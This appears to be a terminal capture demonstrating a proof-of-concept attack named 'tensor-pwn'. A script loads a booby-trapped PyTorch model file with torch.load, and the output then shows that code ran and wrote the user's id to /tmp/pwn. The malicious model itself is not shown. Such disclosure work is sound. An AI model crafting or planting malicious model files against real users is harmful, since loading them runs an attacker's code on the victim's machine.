 tpwn@linux-q2ne:/tmp> git clone https://github.com/stealth/tensor-pwn
Cloning into 'tensor-pwn'...
remote: Enumerating objects: 7, done.
remote: Counting objects: 100% (7/7), done.
remote: Compressing objects: 100% (7/7), done.
remote: Total 7 (delta 0), reused 7 (delta 0), pack-reused 0
Receiving objects: 100% (7/7), done.
tpwn@linux-q2ne:/tmp> cd tensor-pwn/
tpwn@linux-q2ne:/tmp/tensor-pwn> cd pytorch/
tpwn@linux-q2ne:/tmp/tensor-pwn/pytorch> python3.10 load-model.py
PyTorch version: 2.1.2+cpu
^Z
[1]+  Stopped                 python3.10 load-model.py
tpwn@linux-q2ne:/tmp/tensor-pwn/pytorch> cat /tmp/pwn
uid=1000(tpwn) gid=100(users) groups=100(users),17(audio),33(video)
tpwn@linux-q2ne:/tmp/tensor-pwn/pytorch> cat load-model.py
import torch
print("PyTorch version:", torch.__version__)
torch.load("evil-model-pytorch-1.pt")
tpwn@linux-q2ne:/tmp/tensor-pwn/pytorch>